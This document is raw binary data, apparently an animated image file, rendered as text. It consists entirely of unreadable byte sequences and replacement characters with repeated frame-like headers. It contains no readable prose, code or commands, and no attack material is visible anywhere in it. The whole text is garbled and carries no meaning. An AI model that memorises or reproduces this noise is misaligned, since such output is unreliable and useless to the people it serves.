�%>I�����<�Ll+�$�������#�j�E1�M`�qd���H��l`��:	��w�ӥ.��*D3K�u��/eح_��	J���* %� �T"��P�@U�5A�UF�
�u4,y����S�A`���4�o�4|-��K��\J��<_6���N�j��AX��)�͠��4L��ˋ*��/���1���:9�e6w��:;Ї�V�"�Biu!�D��J����2�4 P	ԐKs� �kYr ��R��T�����rԃ�t1,�^=�4�1��Y�+�6dF-��3ip>1[{o`w�	LI��+/`{��������f�QE�
�`*�F d�q|X��Z�Yvh!S�u�!$���(hA�y�{b��b]�5�  �޽%f.�	��xy/�~��_�D"i��10[��1�Wq�J1 �(�7D����߲u4`���G�t �m&��-�ȃ�$c|��w��Œ$6JY��I��ܫȏ'賟��x�� 5�.��xOR��4�2t�#	��f{��}��61o��u��{�7�K�85�nd��ϒ�����ְ@r���:���j	(�-� �@�/ۗ�lpg�Wq���XjW�FI�윴�n�H6% 7����$���<�nB��[��)͜@z���J�>���A��p�m�j�X�[��8���O�+<��
TPi^`�nz�D"��|3���|p\V�x		���E�f|�i[\�9���O�p˕��TH���nt�#�j�.�GoDǐ\�ʁ��n��-�f~��u��<�8������\@� �/>���� &��p؟=�;z��:��y�E�\�#>�;��⻍��C���qq������� ���W�o��Ѐ|���qx���r���b��5�/B}�׋}�Gu�!�+�_2<00n]~�������O��?n"0�A������~��x�G20#@��~�pt#T�(d�M�W+��f��զx�6��W~h��}�(0��,�y0+��_��C��4��p�B~@w�#0y&xqF�#�Y�b���p-h� ؗ}3�z�v��8�x7~�!�@�u�F��!��!�s!p� �� �r8�rv�MHs]�4H�9�;� �#`WRyaH ��j���k؆���lh�������HyPx؇��zW{��`gt�@a0��!m���!�qH�*p _p����k��s�~�H��Q(���}��p;�4`�� E��%h�L0�d����@��l����E���d@Uȸ�6��<׌n�T��F���M5�����tB�@'�؆�'{h���X�t�* �Ȁ�(� 莨�s���#P����h\+H�F��� _��E����*��f� �Ɂ9h������������!��'�����U�j�V�H�(Yd ��h�Y��4I��0�x��}��80@y�B��|��Ȇ>��%���}��(���`�6��{XIpU����� ��C9�_�r��tx�&�lI�P)�ZH��!D�_x��x��ȕ{9���~޸��ى���(��I��8�#� BXU��}= �h؏�x�i� =�]	ٸ��G�I��Ry#�h�# Pp�IpH'�I�����H��(�0����vt2d�n(�Y��Ɯ�����j�v(J	��8�kɝv�{�I��I �g虞Ҷ��9��)��ؒ�׍ix *�jFi�������A'k����p�ȉ�Ƹ�멆����ȕ�X�|���8��	�hPy�Ɂ��B{ � "J�Ip%�}�X����v��Yِ\Y��l�z�P#FQ*��m��:�C�M�(�G��Џ���_E����U󉉻��M���		����) ��	t�I�x�d����y���j�����نqJ�J��x�xz���	t8���~����(���j��
���d�p٦�3
�x�uj����o��yT@��ʇ�7���,JJ(s���7��Ǝʘ�x���cB|�E mA���G����JaW����X:�;��o�9�e~���:���*��*�K	P��:��`��
� � J���Z�'X,Ez���E&�������)B���&�=x���	n�gs�٭@�~k�s&��B &��(�E��˲@��豼������
{q+�=�1p���ǴL�| `� �R�d���{/+���,���6{0f{�,��懀#@�����CK�o�gKP��G�/�{~�g��f풶i{�.kd[�7k�;��{!���EP��������q��n2P��'	E�����	�:˲�r0[���������g� :�@x��J�Hw�g.{ۚ�: /��>��l+�?;�g�x΋�d+��8�k��+�`���� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@���M����y��1����A'ed�� ���k�i�A�f諘�dǣ^� c$S9K�E�0\*G��K;�+�h$�TR� DX=H�H��אD}�ׅ��Y�2��`��HO�1H�]'BDp+�#k�]��g#�i�=FފH=��7�@!��4з������=�!��H4�uY�(ۑ�9�r�!PH ��@� ê��G�7�oM��7 A]��|8����c�����M<��sn5x�����K@D��G>	�����{�5x�qG����9��.]���t�:��
���7�����k�7�� �#�W�z�� ���8�Q턆``���-\��C�	Sx;�uasa�.�pw`��C.�� \ �����/|P�� H��?�>G,�p���?��g$D}G�6q�glc!!�B\pu��� `��"�P�(̡��(@"���!dD&�A4�q��6�Iݍ��z\^0��I�1
mX�
�ȶ�	�@R��U&��D�*+�J[������&m=hA�S!� � mhC`�YV�G�%؎�KA�ak �8�@�C!��'6W�MG ����&,���hbo�h�	�O��p�"@ A*D �)�rN󜃀�*in��8���Q�R�� F5jM8�t`�R�BT�N����8�<q\��"��DQ���e��!R�r�
H���T�N��T��(���3�@�Ar EH� Zh���� �\��蹯�ZX�9*�4�aJ��Q��?��I����3��f �b';٣.6��u�_I�ٯ�u�9H��y�&�N�@r@�:��� �����+7��X��௏HC`X�>��� �(@5p���g?+�ۍ6wM0 ��HA�����s�#H���ۉV�m[`!%H���+��JA�ů$��\�!�����+�?X1w0�� P[-x �υ.���S#��k_A��'��������,�/|]��B<��7>��K�l��	.����CX�B,od���x4���a���2U�P�bA8l&pDj`���e6A��k2��5Ęǌ)x�=�񏃬�!�S�����Rڢ�9�����eBl��Õ���7��s �.�
N���@j8�9Ԃ�M��8��tF�	^���XP�����L�����?�*��h����-�a�B8��0����ZVs���+(s�I]S������@j�((�!��g4� �h(Dt_P�@�Zr���?�@ P`��N�� �l�❶P��|U
�7�0�D�@-���@r8�:��&
Z��;"���A����������O���V� ��B���*��	$����g�@ �TZ�����\o��^����ZGx!�t�� �_�7��s�G �	':���a��>�k���4����E�_E��>`9�3������,�:!yAl~��<
��l���7;֙@ �;x�î�^ �b�|� /P��^�@r�f�/��v�Ґ��ܨ��]-v�<�0���1z����@������t�%@�� (��_��_�{�R��(8��]%$����|�pL`}�u��\}RP|d�f_g'}��7 �{�7 �6[��`&�0'po�l��v/PF�R2&�7>H@g�'�
�w70 Np�(�}"�&n&`ia&�����np6gR�j�lC�p�pk�D<�@L\HB�pz��7��7qT@HdD�G(���i��r�$��i�-�i�h���YJ@p:@�%4@"�fk&c _"@k3�����0L"H9�82� @k6�c���l��sK�eLv\�Vˣ�y,���d���$ k�m�Cm�]M�vx��M�v�'pF ^J�w��x���X�HE�SC�3��m7w�v����v8�~2 W2  ]�P�Vp
�q�����&�y�0��NGP sp�.��H�( �$W1%W�( �Z�(^`0^����p�`t+H�?у^2`pE/ �����z-X�w�bZ�<f�<\����nd�`B��m�s�R� �DJw pU�s�S�pe��h����B ��F�O�؅(9��5�7�/���-؂FP��w�F�2�V������B��.n�_V������]�h ]P \�NMiZ5tV� �W��U�E0�x9�@�y�q�����$�s�?���Lq�69�8`�8ɑ��E���X  �H4��8S���qxc>�d N�q-��)BQ�] ^`~T��9�%9i��B@�(xy��a���8t=�O_T;$9�ٖ�@ F���i�`�H�Yq5�7��Qp^�4�l��u��eN� �hb|蘄E�yw�V�%(:>�g:�� Pt���g��z��xs�W�E�4��0�5q&����I��u%qɠ�V]�B\P �t�jW@%@��b����X(V\Wh��0F�]�	��h �s**������O�9q5�Zc��xI�::����O�h�O�x��ФL*�w�c%W �E���~�#9] �s�=`tFPF4 ��j��qj�ma��x~��C�E��â�åz�KmpL�8�!6i6�����;z��Y�7 �uO�'�WڑKJK7F���.h?�q0�aW�9E�Ð��� E0�/`�uyfg�_(p�a'w�C�t�o���\�G �yȦ5@.������Z���Y���P��sꥤ?����u9�Ep�z��
SІ��P  ���)+'�i�xRpJ�4 �G�eF�+*xt���]l����g�_�� Kg;+i�Y���6yO�ƅ���"��	��xsT�*KW��~�  w��=��[p�B�kR�rA� 5�zxC;������3@��N��?O[;��i�W� J'Ե̊���s�69fk;&H�~Ǒ�WkK�wW��,{�[+BU�GA�G] �$�pP|�Uf�$0 �׸g�?��G�D�M @���A�X� >�l�Zd�7jh�a��w� �wB0�-8�U���Kgq�I*�w���h���Q���F't$pcG�fRpSG	�y�'H �x�BM�*z���w0M��u��h�Xȁ�;ZY�wy����9��@���E��Hk1�~�U���2�Y*�,$�x?��$����	��cv��eP���mp��CH�#M�ë�T&���0PW��j;�5Z|٬����:�z�_t^�vO7\���� s̠�(PFp��@�xJ��xEy�
w�Q��(�_ZvřGfl���ByhD�Y;,��(&L-��W�v[��k1%�)�u|a0��0Z h' '���6m�Vp�����'H��]�	Y�D��L�� WHQY��� $���BY�������M
�[��_�0 l��ȍʖ°%�.l�y�Ժ�a���僿·sVZ�W�t������t�7�D��x�Ns����"��A�M9 �����I�CZ����MP�H0�-�
��	��¨� �\E�ZLp�����|���8B�8�O2 bK�O1�ϒ��M�s?��P�M KZ0��~*~� ���j$��I{E�,�����6����r��Ӻւ2�I���L0�}�e*�O�pjy� S�*�����8p#��<a��
[M��lG�_ipi���|&�i�?d;�C��: 6���y�( Nl�hs.8y,h)�}�z��7(99��VGm�h��ٓ��B+�D^�H�S �zpCW4��G`G���j��=̓��y~�ۃ���B�tf�w�����zh����0�;����~�G�s�-[k�h���( �.pAҥ�SA���8 ����a�j�At�m���y��r�7�a�� ���h!9V4�3��ሠ~�G��Q`;ZPW��{�cB�LH0�m�c4j"�;y�ӛSQ @$4v'��(y��rP\�3i�F��D&L�}�>��{�@�#ݕC	1=KG`Z  �kb�w� W���g4�f2��]j���yA�w��g�r��}�,��x�EWhh���!�ܽ�gd+w
�~�tE�律`�Н0@�}��`"t�+~&&�EH������Yp��k�g��'��V�-X�F�a
=�N�M�V)��`e�%�ą��V`�� m�F���;�(��W4@�S;g`�z�߰�r�>�f8���d+L,E J^�� 9��`�CL�k��s!<<s7����j�]p�hH@a��B]�W��5���K�?ny�I�_�W�=�V_�0�I����8R�8��;O>Z�i`i�Ux�(@ߍa咴vsE���HL�%�f,X��?�y9���O�������˜��R>q��B����S;�W:*DJ��@����:p@�h��Pۦ<@6~;iPy�p�i�G���h0�����V��Rf�z�8�ѥaVW�s����ޅ�������;*�g�H��v7��/�N�m  ��}��]�.}�Ol�5)�Q�������A��~C�BP�PZ�.ZP���R&J:EE'$R�\M''"�P]w�m}��YY--00((@�@�==��E��#L#��������/2����ZRN":i4�'�ɧ�L�?H$�aBN)�@i���?i�����aČ%C��Y�h�)2�
�l�XPO�Mz�p�	�j��/N�� )�-r��-�$&��h�$	%5�(y���AR�:ї���&��(��g�^~6��1�%mR3�N�K�v��K��((��	:�4�4��"�Dr D�M��P�⁥���qb���?�`ui2�F��^=*
F���e�u��I������Cñt4�,��&H0���I�R0h������J�h9�$��Q��E\p�v�)��+WB7���" 8:%��"0��]L��u"4��!�I��(g4��(fq��H��	�)���r�/o���.��fW2&-�_7�"���v� ���cIЀ.D����ES`����g��H���	ZՄ�q�i�'N0-��"w)cR�$�7�0��R���TP��c����M5�+H�T.d�FT�ex`�}܈cs�Ig�%��@|���"�h�a,@�	�q!	�`�X�=w�Rt�!fR�ц Yb�F>�2�if���7�ĩ��,�窫��ͫ���'���$�h����:P��:Dpe"U))&��PÙ�)����Nr�$q���1��*���;�7n�������G��c�xp]i!Q�����k�<��Q���>l�$ʤ��1�1Q	*'m�ܫ�B�5 �
��|�ȁ�@r mА�g�UCV����f�
n)��?]I=�;�3>'��QSlX�*��Y��G�E��u�|]kjK����a᪈.<�D�0�M�n:��G��0��3|�=�3�Ъά��L�?�F㏷�"���pY��0ϧ��C>�6�u�
�Eܸ�6�㯋#;ﴣk;K�/N�����#G�-Ԡȓ���"SĆ������s\  4 	mQ5F'e�Nw���ć�����L^�>���0�N'%d6$��  @0F$pdDQ�eSj`��B],ln��p'Em���A�s;k��VX �(f� .��Y�X�^Q���yL�z����M8��Ԣ�`�M��J(X���zK8. �l"4B	ZR�+FM\L���D �9b\���I@FE���TbX`�25[徧��Q��5Y;�@c�,"=�*P�h !�&i�"�!NRYL�&a	��!Y�w$`  A�`�">]l�Nԛ"���S8��.?H��B��Rգb		0��s���H���(S���ȈF�b��MB�� �8�y�?�@�P	J�N�c�$&�brIn H	+#s��w��'��$�U�'�`��`�tA��:��(E���Cj��5BH��S�dѩ� �8��8�j�a�z(�Tj:P(=
�G���g�& +��Z�#%�*:չˍ�sې�<�&;YҤ�%UI���<��o��РX2���`�B���(.�KkH��*��U}69'Q�z;�� ����X%R{�6�����zv�|m8(*�I�Ӑaإ5�
a�/\KE�k�+7� c��.n�Yݖ����hi����U���*sŵ39���ސ#׹u�# �����"h��UD]|�	V�5�UDQuYז�6&E������w����;�C
���:1L�\���uh��kK�X��lI%K�`�ݩ[ �1��_4���,iI|��bp�o��x����6����[E*�W~'�1�,��9� ��7xkQ���%����J��U^.�I��~9�2��$�<p�����28��[�0TЀ�{0����y&L�o�[W1���$-1D[:�z�F���	���2 �H	]�K�:��Ħq�K�#�� �,KJ��Ը�����g_#�TP�aYg,��A�ƪ_��V�Ҿ|��Q�c�Z��8�9���M$2þ�¬�\jc[;͞H5��mM�wH�M��DJ/�ի�s��ۭ����X����(^�ds㛳������3�ݮ�[�F�l������`]��' W�&�;�.������A��j�N��1��N��b�Zǭ���8��Kv�-��I��q^@A�q*�D��DΑN}�7�F��'�r�@R/��[Rf4=�\�e$���c����Yn_�3���N�n�p��b���Ix]�����n�^����[� �#�����5��T�d�@�|+�z��I�9/ip�O�?5J�{]����އ��qXC��"6��#^%���`} WU+ p%�\��O���_�؁�#�k����?b�����@z����E�E`v���L<��w���4����'�w�%4��#IX�� �7Kv�]ΰ9�z' p gH9��GB@v�w��pWR� 0t��v���L�'�b�Dߒ^� �wy�Ty�Py�K��
�w'��J����?�N�� .��0i4r� !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L*��(�6'7���W~d)%�c԰�ċʲ&VNɣŅs�ܬDc���|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQ�?I��a�bD���"�:����l�]����ܳ�-����ޏ��H�4 �����w$��݃T�x����E4����g�堇^��x��� ~8�H����.��r9딘�6��η�]$|�?� ��cjM�ּK���k����q]��}�L����O�!�/B�P�o�#=J_>��r�ׅ��!��"��&0�P�'��0��w���:����7(A<lP�d�=�)σ4�
����/����2 �	�8x�
pw ��,��C��(����&:q���c�-h��SK!�W�&��\��!���%~��CnH(p�O�� F jau�C�GB�Quģ )�&��s�b:��Dqb�c!�F.`�
�C����� q�AFᔊ��)Q�V����d� @KL��k�$��D�1� �C�@LP�|x#
�8� ��%4�6^��%-)���Im@!���gb ���d8y�>|�h����6�Am(D=�q�s����?��HhB�Y��a������.���%>���z�xM,�<X d�����5�2��D�P�
b��8�N;
��§�� �p��	.��Rz�Dl�@" �?8@�p�Fq��ʴ��;O�IO�y�`�>t�:-j� ��B�g��!ΐW$���������35�J]jS� � ��U! �
��@\�z�O�a����&���>� ���'tR��e�m�`�A��eDm�P���6����]�;�?X�Ё ���!.�nRE@��u��[UBh�"�u�r��D���|=B2S��M�2�l�   �Q��
��_3���-/�a%�ἷ�o!ʠD4�I�A�y��\���@�"*ZE���e"\������(����L���h+Z3�$ ���T�|��Q*�����L%��D��Np
���@s�<��@���� ���	@M� ���?x�'@��+
��@1!�� 9�%CֹI����� �	h2��|` (q�=����!=)���F���0�%��2<pfA4��L�� ���+�ķē=p�y��� `i;� �|�[c܇�ם��>��$��g�� ��AӖ�õ� ]W��Rxt�)]�Hk[�����!�FDz�%b��Օ� h�3B �!��p;�d0�[���?4���D&L0J�����B��'��z`� .��ӂ(�����Ԁ/'�@�nA8�4x���}�ϭ�v��-C��_z̥&Ę�`�;�5p�	��i\d�4I�g�K!��V��#���L7y!�?H��0���B4� �A������d����?��×� 	.=�A$�&��{>���]p�˩�Q�W��n�'� ltV�����
/wB�>r�G}�p�P�{�ם�����i0������P#tW!/zxa'� 	D��N4��ʓ9��p��o�㲯Se:������R�"�%`�J��ļu 0�vv�{( (�||��Ň��}�����W�?�tE ' ��7=�%H/`�GLWR ʅr� |0 lk���� 8 J�<� ¶l|��G�0 ����( {G�{.���T�4���}ط�Y8 h�|���X
!z'	B@y��E�X�@�0�����dP_�fgZ8tq`oT�n�Y�Fn��ru��r�w�U�ė}[�}� 2� bץQ��h�t��EP Q�"v�oX�W�dcgdZ��>��ǋL@' @F`- ��n�{5`{.g%�~��uW�5 ���H�؇W�]�6���aP 0���p|�����Pfs��CwLX��(pqGL�6w�O�0�XUL�}��IR0wQyg}�t��S�~og�H|P8����(�0ZVx�c	Ø��g�� ��(�]'��h@EU�'{( ��X
 'l}�	`Q���Y��5@Z�J�q('$�Pf�w"`h�/0�;�z��"Ȏ��l�e5u��0	��p�/ W5#� m @�E�{�@9�m����	�������Z pPGnHuEM�$ g$��'`aJ�\�vF ��nfi�/�o��&ؖ�f�p�:i� ��o��y�G�(b��2����
�>@WȤLq��Q�]pi�I4^;^D  ] VdE|i����؛�V����ŧ�'= �@xX��؛�o�����F �#��w ?dbI��� ��)vg����	��cH���TW�4G I��I)20��yU���|��|:��;E���ɟ8�B}�f'�0����@��Yߘ��;�R��v�Y�JPr�p� �H;P�C^�DMp�WP @g����3*,� 7�|;ڧ��a�80��(o�]PU =w#��O�	�|��/0�` st<�f��'�#�qR�WJ �c��J��#1��dH]�Di`o �:���@��nc9����P��:�3� �
���]z:�Ij~Z�	�|�V�Z@�]pQ���O@ &@K~�8w`�ڄi����p:�M�M �K�<��Uxꫩ�3Y�c9:�����X-����eʗ���T@ %�	�|�A�
MGP ��W���iZug G��G0G]��]�PН��Y��F���K���?�\�����	ʗ��
�@�8��X��uߪ��);�F�B6p7rm@<�S `t�G��ï��E�f �Qu:��(x�Gk�Pj�+��j�Ek2�||Yh��X�	z�x%0�"�=�cx$J �x���iv� U�{Pwr$J�7��t�k���s9��s���T��F �OZ�{�U�C��jf2�,(�9�FWuT�|"{9�*$9�� (W�Ud0��sa�Ji�gpI�D<؅=����j�� J:���P������#pE�ű���|Pԋ��o�	��pH�dKh����G`g��sש�S�spJ೮���Jp5�F�Y0� �FlF��]8�����
	��|�YՊ�F� /PWP�T0�W���N�m��V��'��(~EUT- �QǶ���ִ�Z m� �5�� BP|B`K��X���A���ʰ�0���|�ɰ.��h��B�Ă`�B@�\�E`<G`��}'�vN��s�i����r;9I�D^�#�w��J�p� E0 ���Ĺ�~���yм9Z���(�ěP�pn��^ DׇɄP���g���;��j^�p����:���H}�
�}�7�� �5�~��;�>
�ϠK�|� ��E���
���Y�
D�<P����܇�8��:p�M@�ѷ�U�V�`��΂`�p���]"ݎE��҆�����f���Ľ9YF����C$�_<����0w��q� ��H`���T���`��f�V4|�@0 ?*˂��������,Sۚ5Z�5�P��Kd�s���'��fܻ�|K��o�{.((��( �Eʭ�j����������{�Y�o= O�������#�|��DZ���=�� ۤ�(����ag ��t�{�H	 1�i/�Y(�(����]] �,P�0�Oy�@`�%����Dz9�q٘��]��<D���jP�0�η ��r�=��<�ZU��}�]fULt�r ��c ��L�=9@�m���@@��="x�8	�����M ѷ�A+tV�zz�cT����Pj�l�0`qf���GE�w��s9 ǝ�Y� N�\	�]�����}��e;�<C�20 ]��O��K�T���ׇ�`$�5`���E�ZE�$í/>2��J� ^���� U�� �=�Q���xI �D��jEPF��uIJ�̯i�S�D�Iʺ� sp�0>���l�}i���|�ZC��h�P��� ��\�p�څ�x/`H�v@�&�b�K�,G$� ����2.�c.�Ĭ�ت�^=�㼺�>�ݭ��p9PTH�<.�:0fM�Zp�m����,�Z��tH���q<���������:�oIxb8��T��pE�e���3?pIst9:���8  Fwe��`K�J<w��!D R��L����Po-o�r}�}��?'o�c9Y�D�hI�X�����X��B` �,���R|�8��p���B'��i>�3���̎��liK��nU=�G ߕwY���E G�����C_�l�z�Ut��[% :��h�^�	�2��ٺ4 ��;�9��:&����pǍ���W�
P�| ����n�T���¸ �^�}9��;[%.�O9 �e.��W,b��o2O���C�����ʉ�b�~
�p�hZ��]�u�������t��UB����E� �����Lt*ep6���c\���.pou��V�t�ǟo��>o[V�R����'��MM��RjH�.:R�m9/$R&�xR}}��Y-00|�|
� A���}AA
�q�L�L�����Մ�����Z��PP�&5J�$�$4�:mG].RN5��w�(bɢek ^d,+�!�?S����	�����Dخ%�0����)'�D�o�$��Ñ?:��$	�?G�8�IB��.�Z��0KS�1�%la�}�L��L,�Z���	c�R��Fȏp	���I��h����CBә?Ck8Q24M����(U�Me�%�ş\�*�z���
�!�@�O2]����Z�Գq/�k�o��D<Ң�]�A���-` 'S��H������#�\�w1 FF�X
�JƧXw>�Y�̗{ayvQ��7�U濛�e6!v&�R< A':A"�,�t�MI��
@��Y1 PKw��AFW�F���+@",`�R���N"m$�_���|�$�P��O�H�CMG� �G^6ȅ@�уg�p6�C��U/���!z�p%�U��R#H�|3 M4�@�m+�&�Qmꄤ���M��HBK]R�e�	��a�V���^-K��! I$&E(~6��W�v� ��Y�7V�7�$g����4�`�R�Pg.�$zݢ��0@/��坈
ыB�d���¢�v�IN��B�� ��G�s�لF��r��@S@O�z���0�üX~g��Y�K^���A� �9�k��@��E�%t��� ��Kb �l��)�N�Yծ�^�!@�+Ȱ�V�^5���X��j|�*'6o-��I|c�@�?gh�
N �ۂ4@�FuQ^	�V������ �� 0�W\�@�|x�g�:���|����uc�;�a[{b�P��цVO7�-S��(�������%1D�Շ�uF\p�=�}�o�h��P�� �6�M�g�3��mԀ+-ڂ�ւ@���	��3V,f%ZU�޳||��ۍ�4
C9H����#$� "��b���\!?5���WӃ _��v���=i |M�,�U�g	���B��{���%	���I�� �`��W����$G��l "�EB��3Q/*�k�`j,`�C�*���-�?��~죆4�	��E�b�)*e� a"LH9B<
Lʨ�y��-)k4|�FF	 ax|(��]"1���\P��C���
��Q�W����JX?ʡ�a0ʖ�^82l�@{H�2�Q{a�� ��x ��� �  �1���zw�L��($!I,��Y��. @��#�M%{<P����P\h�ri#���C0@(���2�N���7��!Ӑ�x��, @�A80g"yq�_�� �&9�@��2�� �����&�g�)�(�p-���f��9�#��p��?�D�t'<�IF������ꬣo��XI�
��2���9HY��8`D�NAT���/K� �-��*�&|��>��%�;�N&a�4�AZ�r!M�:B���B5B	J@"�	p�<�ԥ*ԩx����5�E	���%���5�k��8$@ D��=��7��5�-�*�\����L�}4��K����8�;�Z��0Vp�l�0Yo^��� �V���ʙ0��@m"��S�^T=j�m[�@��@T��h9YS�l5V���k��˫wEa��[�B"�/0lP�)����#p�s+Z�ڮ�L��~!A���.ڄe,�5��#h8�y+����%�����N7���/�����;�Ѯ� @���(VH��E�ҏ�� +\� \HTԸa@�Z�p�������z�Ժ�Y�����28��1��1P̥�ٔ>���y��Z���=d쏛[W"���i��P�۫l� �� p�? `ű��hM��l���űzX+�٤q�p@m}c�v8�"F�PL�*�B!���
�ԑ<O�5"/!j�`:5f-����gn���#%��!](=e�d ŢA�~?�5����0�OO��?�@�����L��J��M������wV��r���)�m"D�R���9���=�zSxF k��������	7������\ K殺�=�k�O���1�z�FӠB|�hm��E6˜1<㕀�:������=�ǆ�5����ۼ�F� ǳ�q�٬*.+�-� )[�
���!sB�����=�3��?���A�P%��q6F���#���X�0fa����A�'��li�m�Y��3 i1A�D�^��L��e�ī�@�?�Vͥ��.V�Զرٴ�4����۵\JT^nXd���H�v�2�ύ/F$���kf6p�4����k�4�����'�.g��YO��7;5�A|�O ���/�ju�{�{[k#�B�r��c��!�.�p5_44�j�+��R_�� j���{��6�g�&v7�%�|��~��$1��B dT0��x�'{� �u{��y���T3�76~g) �3)(��Uq�B��p4�Z �'}�u��'{#��w2�}���i#Fb�p|�Fp�0�bw��-W �n��3gc7� T`�'[=���\TpOF�7!����n���0�`�fv#�5�Z��]b[e_k$��FH��GW�]�hl`V��SOwV8�\]�{q��X}�\��b�����7�����x���^��������(}�`�F�\�6Ehf��X#>�@�(c�8��(���x�p����h`&�!����P�cY�h*��˷&�GE0�5�����\Ո���j�!_����P<��q�N'`�(�|�˸z���QBV����2	n5a��]r�Mk�Lo���1NF%fg��8��hX���([���8��А������`VIp���H�T�����n�74��g��Fp��(]Ө��%�� 7	T阓:�v�H�0=&O䀆T����T��W0���S���XU)]��N7(d^����;9��kT�����pD9E��:ذ��Q�5#$uIp��'�᠕��<�z������0��O@I��ⅈw !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV�����I��{�@��UJ�5�#�t��"��ˣ#�Zd��R�cD�����k�c��*�#�3�z���L�,Q?�r���ѧ_.e�`�($D��3!c�I\R�#Zk�ؔT �9W�5�]�B��d��u���I�Y�m� \�MI~�=6�c|�#fRuD4@�׃��\W��!P@!H�4�����C���_;���H>�qk���b7�~9�?���;�9��gMw%�'�8$���t.���nx�tх���}��koH����}��O��$�.
���x����c8O>!x��"�C��g;�M�u�\x�>�I���X] ����w�` A��x�_q	��z{�g=f���˛�B� LІ6l�8� H/�?�"V��A|�H�$��D"�PX���������$�°�3\�q(2������:A��n���\��.�������	�1�v��X���Eo\�#��p�]P���-B! e ���E.��tDՈ��5�Q�C*=9�(���s��$�HE�	c��KV"sȠ#�i ;�RZ�+��JH`��!�8D"� Q�C
�JCl���NDl��L',���o��}�|&����5�	܌7ݹB��SjC�P�6 ���hB��B ��$ :���h! �>��[@�T'�
�DBD#�n���'`:%�
`@�`jSB����8��
	��8�)� ���N�#4A���T ��V��>ATz�$���?��g� h�SQ@��i\��C����8�^!�׻�U�z=�R�� ��L��8�
T� ��mR�+�`н
�s}F�ڴ��j?+�2�����[! [�Zᶵumnu�Z���gЁp���Z��&��D�
�p�����B���B�����0Z����H�`�`3����y����a�i8�h�k�ݖ������@��n"l�S"�	h��#p*H�0VEy9�`��ͯJ�+_��Vp".|1^�֗�i8�#������$� �*7��%@���8@���@J9jaM 	b<`��w�Rx����B	g!��A(!�dN�� ���A�Ps�u�
���:ޱ(�`�nrU� aЀ�����X!7�����pbH�dns�ڬ8?@I�3�E�i=�����Č�S��͂ ��ɜ��� 	�g
�������,�(c��X� ���kA����Fp�?(�lvBj��K�Χ~�	�P�S��&H� ��jW���.�n�����5!��F�T�e.���=���4��6@� �T��`i)�������` p�� �	�]�W�5�x���*l�+���pr�W��-7��7�����X ;���{���
N�\�` ���=��<V2 �M�6K��@��SrJ��5Pxҭp��@�NpB�Y�m�(�;
����b�,7A��`o�A �b�7���g. ��4P��� ���Ϧ�N�nmK�"�z��N�I\@߅����l�	u`�����:��NȻ �n���
-H���*Ha������ēRؚ��#R	P��O@!����7�c� ��� 9��_N|@�����P���o�m}0�}0|��v�wx�|�|Y �'}�'~�6U��9�SUӴ �g�W�7 P��d2�)�0�& vwv�@xw�aP�G��F� Y�-@�`�	�v����|0��0ЀO���y�&mL�Q�0< ��sI#�
